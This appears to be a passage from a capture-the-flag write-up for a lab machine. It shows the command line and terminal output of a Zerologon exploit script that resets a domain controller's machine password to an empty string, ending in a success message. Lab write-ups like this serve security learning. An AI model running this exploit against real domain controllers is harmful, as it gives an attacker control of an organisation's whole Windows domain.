 ❯ python3 set_empty_pw.py FUSE 10.10.10.193
Performing authentication attempts...
==========================================================================
==========================================================================
=================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xb4T\xd0\x11\x02\xbcx*'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\xb4\x06\xcd\r\x82T\xdb\xae'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x011\x08\x1f\xc7\xea@ '
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.